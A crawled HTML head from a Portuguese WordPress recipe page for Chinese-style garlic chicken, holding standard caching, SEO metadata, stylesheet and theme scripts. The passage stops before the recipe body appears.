

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/
body_size: 24022
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Frango ao alho à moda chinesa - Receitas</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://receitas-24.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://receitas-24.com/wp-content/uploads/2020/01/brazil-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frango ao alho à moda chinesa - Receitas" />
	<meta property="og:description" content="Preparo: 10 min. Cozimento: 35 min. Pronto em: 45 min. Nessa receita, primeiro o frango é frito junto com dentes de alho, depois é cozido no vinho chinês e acaba de cozinhar no caldo de galinha. Ingredientes: 700 g de peito de frango sem osso e sem pele, cortado em pedaços pequenos 1 colher (chá) [&hellip;]" />
	<meta property="og:url" content="https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/" />
	<meta property="og:site_name" content="Receitas" />
	<meta property="article:published_time" content="2020-07-22T07:41:32+00:00" />
	<meta property="article:modified_time" content="2020-01-06T23:34:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/","url":"https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/","name":"Frango ao alho à moda chinesa - Receitas","isPartOf":{"@id":"https://receitas-24.com/#website"},"datePublished":"2020-07-22T07:41:32+00:00","dateModified":"2020-01-06T23:34:19+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/"]}]},{"@type":"BreadcrumbList","@id":"https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://receitas-24.com/"},{"@type":"ListItem","position":2,"name":"Frango ao alho à moda chinesa"}]},{"@type":"WebSite","@id":"https://receitas-24.com/#website","url":"https://receitas-24.com/","name":"Receitas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://receitas-24.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Receitas &raquo;" href="https://receitas-24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Receitas &raquo;" href="https://receitas-24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Receitas &raquo; Frango ao alho à moda chinesa" href="https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://receitas-24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://receitas-24.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1714059120' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://receitas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1714059120' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://receitas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1714059120' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://receitas-24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://receitas-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://receitas-24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://receitas-24.com/wp-json/wp/v2/posts/9032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://receitas-24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://receitas-24.com/?p=9032' />
<link rel="alternate" type="application/json+oembed" href="https://receitas-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freceitas-24.com%2F2022%2F06%2F07%2Ffrango-ao-alho-a-moda-chinesa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://receitas-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freceitas-24.com%2F2022%2F06%2F07%2Ffrango-ao-alho-a-moda-chinesa%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/receitas-24.com\/wp-admin\/","wpRestNonce":"91c5232987","wpRestUrl":"https:\/\/receitas-24.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/receitas-24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
